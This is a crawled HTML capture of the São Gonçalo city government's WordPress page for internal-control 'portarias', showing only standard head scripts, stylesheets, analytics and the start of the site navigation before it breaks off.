

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/controle-interno-2/portarias/
body_size: 16772
content:

<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Portarias"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768812363' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768812363' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"8abc55b1bd","preview":"false","postId":"24837","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/pages/24837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=24837' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcontrole-interno-2%2Fportarias%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template page-template-page-secretaria page-template-page-secretaria-php page page-id-24837 page-parent page-child parent-pageid-17029 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
